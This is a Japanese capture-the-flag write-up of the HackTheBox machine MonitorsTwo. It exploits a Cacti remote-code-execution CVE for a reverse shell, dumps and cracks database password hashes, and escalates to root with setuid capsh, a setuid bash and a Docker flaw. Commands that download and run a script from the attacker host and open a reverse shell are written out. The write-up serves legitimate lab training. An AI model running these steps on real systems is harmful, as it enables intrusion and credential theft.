概要
HackTheBoxのWriteUpを書きました。

対象ホストIP:10.10.11.211
対象ホストドメイン:monitors.htb
スキャン
RustScanでポートを見ていきます。
┌──(ayato㉿AyatoDesktop)-[~]
└─$ rustscan -a 10.10.11.211 --ulimit 5000
.----. .-. .-. .----..---.  .----. .---.   .--.  .-. .-.
| {}  }| { } |{ {__ {_   _}{ {__  /  ___} / {} \ |  `| |
| .-. \| {_} |.-._} } | |  .-._} }\     }/  /\  \| |\  |
`-' `-'`-----'`----'  `-'  `----'  `---' `-'  `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy           :
: https://github.com/RustScan/RustScan :
 --------------------------------------
Nmap? More like slowmap.🐢

[~] The config file is expected to be at "/home/ayato/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.10.11.211:22
Open 10.10.11.211:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")

[~] Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-26 12:39 JST
Initiating Ping Scan at 12:39
Scanning 10.10.11.211 [2 ports]
Completed Ping Scan at 12:39, 0.29s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 12:39
Completed Parallel DNS resolution of 1 host. at 12:39, 1.12s elapsed
DNS resolution of 1 IPs took 1.12s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 12:39
Scanning 10.10.11.211 [2 ports]
Discovered open port 22/tcp on 10.10.11.211
Discovered open port 80/tcp on 10.10.11.211
Completed Connect Scan at 12:39, 0.29s elapsed (2 total ports)
Nmap scan report for 10.10.11.211
Host is up, received syn-ack (0.29s latency).
Scanned at 2023-05-26 12:39:56 JST for 1s

PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack
80/tcp open  http    syn-ack

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1.73 seconds
| ポート | 概要 |
|---|---|
| 22 | SSH |
| 80 | HTTP |
Webを見る

なんだかログインページが出てきました。


画面上の情報からCatiの1.2.22だと分かり、Google検索してみると、CVE番号が割り振られていることがわかりました。

RCEで逆Shellの取得
PoCコードがGitHubにあったので利用します。
ncでリバースシェルのリスニングをします。
nc -lvnp 4545
以下コマンドでExploitします。
python CVE-2022-46169.py -u http://monitors.htb/ --LHOST=10.10.14.8 --LPORT=4545

Shellが取れました。
探索
探索してみましょう。user.txtがありませんでした。

謎のentrypoin.shがあります。

#!/bin/bash
set -ex

wait-for-it db:3306 -t 300 -- echo "database is connected"
if [[ ! $(mysql --host=db --user=root --password=root cacti -e "show tables") =~ "automation_devices" ]]; then
    mysql --host=db --user=root --password=root cacti < /var/www/html/cacti.sql
    mysql --host=db --user=root --password=root cacti -e "UPDATE user_auth SET must_change_password='' WHERE username = 'admin'"
    mysql --host=db --user=root --password=root cacti -e "SET GLOBAL time_zone = 'UTC'"
fi

chown www-data:www-data -R /var/www/html
# first arg is `-f` or `--some-option`
if [ "${1#-}" != "$1" ]; then
        set -- apache2-foreground "$@"
fi

exec "$@"
DBのRootパスワードを取得できました。
mysql --host=db --user=root --password=root cacti -e "コマンド";のようにすることで、DBに対してコマンドを発行できます。
www-data@50bca5e748b0:/var/www/html$ mysql --host=db --user=root --password=root cacti -e "show tables";
<--user=root --password=root cacti -e "show tables";
Tables_in_cacti
aggregate_graph_templates
aggregate_graph_templates_graph
aggregate_graph_templates_item
aggregate_graphs
aggregate_graphs_graph_item
aggregate_graphs_items
automation_devices
automation_graph_rule_items
automation_graph_rules
automation_ips
automation_match_rule_items
automation_networks
automation_processes
automation_snmp
automation_snmp_items
automation_templates
automation_tree_rule_items
automation_tree_rules
cdef
cdef_items
color_template_items
color_templates
colors
data_debug
data_input
data_input_data
data_input_fields
data_local
data_source_profiles
data_source_profiles_cf
data_source_profiles_rra
data_source_purge_action
data_source_purge_temp
data_source_stats_daily
data_source_stats_hourly
data_source_stats_hourly_cache
data_source_stats_hourly_last
data_source_stats_monthly
data_source_stats_weekly
data_source_stats_yearly
data_template
data_template_data
data_template_rrd
external_links
graph_local
graph_template_input
graph_template_input_defs
graph_templates
graph_templates_gprint
graph_templates_graph
graph_templates_item
graph_tree
graph_tree_items
host
host_graph
host_snmp_cache
host_snmp_query
host_template
host_template_graph
host_template_snmp_query
plugin_config
plugin_db_changes
plugin_hooks
plugin_realms
poller
poller_command
poller_data_template_field_mappings
poller_item
poller_output
poller_output_boost
poller_output_boost_local_data_ids
poller_output_boost_processes
poller_output_realtime
poller_reindex
poller_resource_cache
poller_time
processes
reports
reports_items
sessions
settings
settings_tree
settings_user
settings_user_group
sites
snmp_query
snmp_query_graph
snmp_query_graph_rrd
snmp_query_graph_rrd_sv
snmp_query_graph_sv
snmpagent_cache
snmpagent_cache_notifications
snmpagent_cache_textual_conventions
snmpagent_managers
snmpagent_managers_notifications
snmpagent_mibs
snmpagent_notifications_log
user_auth
user_auth_cache
user_auth_group
user_auth_group_members
user_auth_group_perms
user_auth_group_realm
user_auth_perms
user_auth_realm
user_domains
user_domains_ldap
user_log
vdef
vdef_items
version
ここから他へのクレデンシャルが取得できそうです。
mysql --host=db --user=root --password=root cacti -e "select * from user_auth;"
user_authの一部からパスワードのハッシュ値等を取得できました。

| username | password | full_name | email_address |
|---|---|---|---|
| admin | $2y$10$IhEA.Og8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC |
Jamie Thompson |
admin@monitorstwo.htb |
| guest | 43e9a4ab75570f5b |
Guest Account |
|
| marcus | $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C |
Marcus Brune |
marcus@monitorstwo.htb |
Hashcatを利用してブルートフォースしていきます。
グラボの関係でWindowsでクラッキングします。詳細な説明は以下をご覧ください。
PS C:\Users\81708\Documents\hashcat> .\hashcat.exe -m 3200 .\MINE\hashed.txt .\MINE\rockyou.txt

<中略>

[s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit =>

$2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C:funkymonkey

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70Jonsd...hFYK4C
Time.Started.....: Sun May 28 18:55:09 2023 (5 secs)
Time.Estimated...: Sun May 28 18:55:14 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (.\MINE\rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:     1817 H/s (8.55ms) @ Accel:4 Loops:8 Thr:11 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10120/14344385 (0.07%)
Rejected.........: 0/10120 (0.00%)
Restore.Point....: 8096/14344385 (0.06%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1016-1024
Candidate.Engine.: Device Generator
Candidates.#1....: Chelsea -> pajaro
Hardware.Mon.#1..: Temp: 54c Fan: 55% Util: 99% Core:1980MHz Mem:6800MHz Bus:16

Started: Sun May 28 18:54:46 2023
Stopped: Sun May 28 18:55:15 2023
PS C:\Users\81708\Documents\hashcat>
(adminの方は2時間かけても成功しませんでした。)
ユーザーmarcusのパスワードはfunkymonkeyだと分かりました。
www-data@50bca5e748b0:/var/www/html$ mysql --host=db --user=marcus --password=funkymonkey cacti -e "show tables";
<rcus --password=funkymonkey cacti -e "show tables";
ERROR 1045 (28000): Access denied for user 'marcus'@'172.19.0.3' (using password: YES)
DBにログインできませんでした。SSHでログインを試みます。

userが取れました。
権限昇格

/etc/passwdとビュワーによると、ログイン可能なユーザーは他にはいないように見えます。
ざっと試したこと
- sudo 使えない
- crontab 設定されていない
linpeasというツールで入っているアプリなどの列挙をしていきます。
攻撃者側マシンにて以下を実行
curl -OL https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
sudo python3 -m http.server 5555
被害者側マシンで以下を実行
wget http://10.10.14.3:5555/linpeas.sh && chmod +x ./linpeas.sh && ./linpeas.sh
気になったのは以下のアプリが入っていたことです。
/usr/bin/base64
/usr/bin/ctr
/usr/bin/curl
/usr/bin/docker
/usr/bin/nc
/usr/bin/netcat
/usr/bin/perl
/usr/bin/ping
/usr/bin/python3
/usr/sbin/runc
/usr/bin/sudo
/usr/bin/wget
この中でdockerとctrが怪しそうです。
marcus@monitorstwo:~$ docker --version
Docker version 20.10.5+dfsg1, build 55c4c88
Dockerには脆弱性があることがわかりました。
ただし、この脆弱性を使うにはShellがRootとして起動できる必要があります。
marcusでShellにRoot権限を付けられるか調べます。
marcus@monitorstwo:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/bin/mount
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/passwd
/usr/bin/fusermount
/usr/bin/chsh
/usr/bin/at
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/su
できませんでした。www-dataのユーザーで調べてみます。
find / -perm -u=s -type f 2>/dev/null
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newgrp
/sbin/capsh
/bin/mount
/bin/umount
/bin/bash
/bin/su
/sbin/capshが使えます。先ほどの逆Shellを利用します。
bash-5.1$ capsh --gid=0 --uid=0 --
capsh --gid=0 --uid=0 --
whoami
root
そのまま以下を実行してRootとしてのShellを作ります。
chmod u+s /bin/bash
この状態で先ほどのExploitを起動します。

指定されたディレクトリに移動して、./bin/bash -pでShellを起動します。
marcus@monitorstwo:~$ cd  /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$ ./bin/bash -p
bash-5.1# whoami
root
bash-5.1#
まとめ
権限昇格が特にむずかしかった。